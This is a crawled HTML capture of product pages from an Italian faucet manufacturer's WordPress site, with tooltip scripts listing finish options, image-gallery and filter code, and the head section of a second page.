spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura34', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura41', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura42', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura43', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura44', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura51', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura52', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura53', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura54', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura61', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura62', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura63', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura64', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

</script>

<script>

      jQuery('#card-thumb-1').on("click", function () {
    
        jQuery('#card-img-1').show(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').hide();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').show();

      });

      jQuery('#card-thumb-2').on("click", function () {
    
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').show(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').hide();
        jQuery('#card-thumb-3').show();

      });

    jQuery('#card-thumb-3').on("click", function () {
        
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').show(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').hide();

    });


    var options = {
                zoom: {
                    width: 150,
                    height: 150,
                    zIndex: 600
                },
                overlay: {
                    opacity: 0.0,
                    zIndex: 500,
                    backgroundColor: '#000000',
                    fade: true
                },
                detail: {
                    zIndex: 1000,
                    margin: {
                        top: 0,
                        left: 10
                    },
                    fade: true
                }
            };
            jQuery(document).ready(function() {
                jQuery('.imgZoom').mooZoom(options);
            });


        /*
            
        // init Isotope
        var $grid = jQuery('.grid').isotope({
        itemSelector: '.element-item',
        layoutMode: 'fitRows',
        getSortData: {
            name: '.name',
            symbol: '.symbol',
            number: '.number parseInt',
            category: '[data-category]',
            weight: function( itemElem ) {
            var weight = jQuery( itemElem ).find('.weight').text();
            return parseFloat( weight.replace( /[\(\)]/g, '') );
            }
        }
        });

        // filter functions
        var filterFns = {
        // show if number is greater than 50
        numberGreaterThan50: function() {
            var number = jQuery(this).find('.number').text();
            return parseInt( number, 10 ) > 50;
        },
        // show if name ends with -ium
        ium: function() {
            var name = jQuery(this).find('.name').text();
            return name.match( /ium$/ );
        }
        };

        // bind filter button click
        jQuery('#filters').on( 'click', 'button', function() {
        var filterValue = jQuery( this ).attr('data-filter');
        // use filterFn if matches value
        filterValue = filterFns[ filterValue ] || filterValue;
        $grid.isotope({ filter: filterValue });
        });

        // bind sort button click
        jQuery('#sorts').on( 'click', 'button', function() {
        var sortByValue = jQuery(this).attr('data-sort-by');
        $grid.isotope({ sortBy: sortByValue });
        });

        // change is-checked class on buttons
        jQuery('.button-group').each( function( i, buttonGroup ) {
        var $buttonGroup = jQuery( buttonGroup );
        $buttonGroup.on( 'click', 'button', function() {
            $buttonGroup.find('.is-checked').removeClass('is-checked');
            jQuery( this ).addClass('is-checked');
        });
        });

        */


        // init Isotope
            var $grid = jQuery('.grid').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows'
            });
            // filter functions
            var filterFns = {
            // show if number is greater than 50
            numberGreaterThan50: function() {
                var number = jQuery(this).find('.number').text();
                return parseInt( number, 10 ) > 50;
            },
            // show if name ends with -ium
            ium: function() {
                var name = jQuery(this).find('.name').text();
                return name.match( /ium$/ );
            }
            };
            // bind filter on select change
            jQuery('.filters-select').on( 'change', function() {
            // get filter value from option value
            var filterValue = this.value;
            // use filterFn if matches value
            filterValue = filterFns[ filterValue ] || filterValue;
            $grid.isotope({ filter: filterValue });
            });




</script>


<script>
/*
            if ($('#map').length) {

            var mymap = L.map('map',{ zoomControl:true }).setView([45.67965667491405, 8.45682549817928], 10);
            mymap.scrollWheelZoom.disable();


            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
            }).addTo(mymap);


            var LeafIcon = L.Icon.extend({
            options: {
            iconSize:    [50,50],
            iconAnchor:   [35, 60],
            popupAnchor:  [-5, -50]
            }
            });


            var graffiIcon1 = new LeafIcon({iconUrl: 'https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/pin.png'});
            L.marker([45.67965667491405, 8.45682549817928], {icon: graffiIcon1}).bindPopup("C.G.S. srl - Via Torino, 9/A - Cureggio (NO)").addTo(mymap);

            }
            */

            </script>


   </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: www.cgsmixer.com @ 2026-01-29 20:24:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cgsmixer.com/prodotti/030a-01/
body_size: 27545
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js"> <![endif]-->
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="format-detection" content="telephone=no">
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-16x16.png">
        <link rel="manifest" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/site.webmanifest">
        <title>030A.01 &#8211; CGS s.r.l.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cgsmixer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cgsmixer.com/wp-includes/css/dist/block-library/style.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 